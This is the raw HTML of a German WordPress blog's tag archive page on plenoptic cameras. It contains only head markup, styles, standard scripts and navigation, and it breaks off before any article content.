

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/tag/plenoptische-kamera/
body_size: 15382
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Plenoptische Kamera Archives - WUNDERBLOG</title>
	<link rel="canonical" href="https://wunderblog.daniel-deppe.de/tag/plenoptische-kamera/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Plenoptische Kamera Archives - WUNDERBLOG" />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/tag/plenoptische-kamera/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wunderblog.daniel-deppe.de/tag/plenoptische-kamera/","url":"https://wunderblog.daniel-deppe.de/tag/plenoptische-kamera/","name":"Plenoptische Kamera Archives - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/tag/plenoptische-kamera/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/tag/plenoptische-kamera/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/09/lichtfeldfotografie-spacig-oder-1.jpg","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/tag/plenoptische-kamera/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/tag/plenoptische-kamera/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/09/lichtfeldfotografie-spacig-oder-1.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/09/lichtfeldfotografie-spacig-oder-1.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/tag/plenoptische-kamera/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"Plenoptische Kamera"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Plenoptische Kamera Schlagwort-Feed" href="https://wunderblog.daniel-deppe.de/tag/plenoptische-kamera/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wunderblog.daniel-deppe.de/wp-json/wp/v2/tags/527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-plenoptische-kamera tag-527 wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
